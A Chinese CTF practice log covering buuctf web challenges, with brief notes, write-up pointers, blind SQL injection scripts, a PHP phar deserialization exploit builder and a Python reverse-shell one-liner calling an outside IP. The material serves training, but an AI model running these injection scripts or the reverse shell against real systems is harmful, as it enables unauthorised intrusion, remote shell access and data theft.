buuctf刷题之旅(三) 知识点+坑
[NCTF2019]True XML cookbook
WP

最后一位不一定是11,需要自己内网探测
打2021的geek大挑战了
[MRCTF2020]套娃
WP
[极客大挑战 2019]RCE ME
WP
[CISCN2019 华北赛区 Day1 Web2]ikun
JWT、pickle反序列化
WP
[WUSTCTF2020]颜值成绩查询
import requests
url= 'http://b91f52c4-276b-4113-9ede-54fb712ac6da.node3.buuoj.cn/'
database =""
payload1 = "?stunum=1^(ascii(substr((select(database())),{},1))>{})^1" #库名为ctf
payload2 = "?stunum=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='ctf')),{},1))>{})^1"#表名为flag,score
payload3 ="?stunum=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),{},1))>{})^1" #列名为flag,value
payload4 = "?stunum=1^(ascii(substr((select(group_concat(value))from(ctf.flag)),{},1))>{})^1" #
for i in range(1,10000):
low = 32
high = 128
mid =(low + high) // 2
while(low < high):
# payload = payload1.format(i,mid) #查库名
# payload = payload2.format(i,mid) #查表名
# payload = payload3.format(i,mid) #查列名
payload = payload4.format(i,mid) #查flag
new_url = url + payload
r = requests.get(new_url)
print(new_url)
if "Hi admin, your score is: 100" in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) //2
if (mid == 32 or mid == 132):
break
database +=chr(mid)
print(database)
print(database)
[FBCTF2019]RCEService
WP
涉及利用换行绕过匹配,利用回溯次数绕过匹配
json序列化
[CISCN2019 华北赛区 Day1 Web1]Dropbox
WP
0x80、0xff绕过正则匹配
[CISCN2019 总决赛 Day2 Web1]Easyweb
好一个渗透啊,好题
WP
网上脚本不是很好用,自己改了改之前的盲注:
# -*- coding: utf-8 -*-
# @Author : Yn8rt
# @Time : 2021/9/10 14:38
import requests
url = "http://e2d4c3c6-a35f-49c7-9380-62b762460069.node4.buuoj.cn:81/image.php?"
flag = ""
i = 0
while True:
i += 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# 查库名
# payload = "database()"
# 查表名字
# payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 查列名字-id.flag
# payload = "select group_concat(column_name) from information_schema.columns where table_name=0x75736572"
# 查数据
payload = "select Password from ciscnfinal.users"
path = f"path=or if(ascii(substr(({payload}),{i},1))>{mid},sleep(1.5),1)%23"
id = "id=\\0%27"
# print(url + id + '&' + path)
try:
r = requests.get(url+id+'&'+path, timeout=1)
tail = mid
except Exception as e:
head = mid + 1
if head != 32:
flag += chr(head)
else:
break
print(flag)
[GWCTF 2019]枯燥的抽奖
WP
伪随机问题,暂时不是很理解
python脚本:
# -*- coding: utf-8 -*-
# @Author : Yn8rt
# @Time : 2021/9/10 14:38
str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'
str2='QidDbrcjpy'
str3 = str1[::-1]
length = len(str2)
res=''
for i in range(len(str2)):
for j in range(len(str1)):
if str2[i] == str1[j]:
res+=str(j)+' '+str(j)+' '+'0'+' '+str(len(str1)-1)+' '
break
print(res)
php脚本:
//php 7.1.x运行
<?php
mt_srand(393096931);
$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$str='';
$len1=20;
for ( $i = 0; $i < $len1; $i++ ){
$str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);
}
echo ""
.$str."";
?>
[CISCN2019 华北赛区 Day1 Web5]CyberPunk
报错注入/二次注入/伪协议
WP
[CSCCTF 2019 Qual]FlaskLight
subprocess.Popen
ssti模板注入,需要恶补了
WP
[RCTF2015]EasySQL
二次注入、利用regexp正则匹配
[RCTF2015]EasySQL
[HITCON 2017]SSRFme
perl脚本中GET的使用
WP
[网鼎杯 2018]Comment
WP
[HFCTF2020]EasyLogin
JWT
WP
WP2
[GYCTF2020]Ezsqli
无列明注入,ascii位偏移
Bypass information_schema
【网安干货】MySQL8新特性注入技巧
wp
[b01lers2020]Welcome to Earth
随机组合
WP
[网鼎杯 2020 白虎组]PicDown
文件描述符fd
python建立交互式shell
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('174.1.99.145',7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
WP
[SWPUCTF 2018]SimplePHP
关键代码
class C1e4r{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file; //$this->source =
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
$o = new C1e4r ();
$s = new Show();
$t = new Test();
$t->params['source'] = '/var/www/html/f1ag.php';
$s->str['str'] = $t;
$o->str = $s;
$phar = new Phar("exp.phar"); //.phar文件
$phar->startBuffering();
$phar->setStub(''); //固定的
$phar->setMetadata($o); //触发的头是C1e4r类,所以传入C1e4r对象
$phar->addFromString("exp.txt", "yn8rt"); //随便写点什么生成个签名
$phar->stopBuffering();
?>
WP
[watevrCTF-2019]Cookie Store
WP
[NCTF2019]SQLi
# -*- coding: utf-8 -*-
# @Author : Yn8rt
# @Time : 2021/9/10 14:38
import requests
import time
import string
url = "http://45a2ede2-e71a-4336-bddd-b0cdbe319a50.node4.buuoj.cn:81/index.php"
str = string.ascii_lowercase + string.digits + '_'
flag = ''
i = 0
for n in range(100):
for i in str:
data = {
'username': '\\',
'passwd': '||passwd/**/regexp/**/"^{}";\x00'.format(flag + i)
}
r = requests.post(url, data)
# print(r.text)
if 'welcome.php' in r.text:
flag += i
print(flag)
break
elif r.status_code == 429:
time.sleep(1)
[HarekazeCTF2019]encode_and_encode
WP
[SUCTF 2019]EasyWeb
超过
整体思路:需要完成下半段的绕过来实现最后的eval,然后利用eval来调用哥特
WP
[WUSTCTF2020]CV Maker
exif_imagetype绕过
WP
[RootersCTF2019]I_❤️_Flask
- Jinjia2模版注入
- Arjun参数爆破工具
- tplmap模版注入工具
WP
[CISCN2019 华东南赛区]Double Secret
ssti配合rc4加密
[NPUCTF2020]ezinclude
WP
[红明谷CTF 2021]write_shell
WP
[GYCTF2020]EasyThinking
tp6的漏洞
wp
绕过disable_function的exp
真好用
[BJDCTF2020]EzPHP
WP
注意有个点会影响你
php中的$_REQUEST
你的cookie中的值会覆盖你post中的值,其覆盖顺序为egpcs:(所以你要保证你的cookie中不能有英文)